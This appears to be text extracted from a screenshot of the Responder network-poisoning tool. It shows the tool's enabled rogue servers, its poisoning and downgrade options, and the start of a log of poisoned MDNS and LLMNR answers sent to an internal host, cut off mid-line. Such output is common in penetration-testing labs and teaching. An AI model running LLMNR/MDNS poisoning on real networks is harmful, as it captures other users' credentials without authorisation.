 IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.136.37]
Responder IPv6 [::1]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-HD4ZQ7M5BVU]
Responder Domain Name [29AY.LOCAL]
Responder DCE-RPC Port [48573]
[+] Listening for events...
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[*] [MDNS] Poisoned answer sent to 192.168.136.152 for name cLI5AxrLJpii0KmCyj4XJfoKb8LAdnLK.
[*] [LLMNR]  Poisoned answer sent to 192.168.136.152 for name pJFlLoyXqoxC